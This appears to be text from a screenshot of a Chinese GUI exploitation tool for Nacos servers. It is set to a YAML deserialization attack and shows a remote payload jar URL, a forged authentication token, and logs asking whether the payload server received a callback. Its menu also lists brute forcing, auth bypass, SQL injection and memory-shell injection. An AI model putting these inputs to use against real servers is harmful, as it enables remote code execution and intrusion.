 设置 关于
目标 : http://172.30.12.6:8848/ 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:1235/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2024-01-14 16:10:25 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:12:50 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:12:54 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:20:17 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:20:21 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:20:25 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:24:44 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-14 16:24:48 : 请检查服务端是否收到请求,若收到则存在漏洞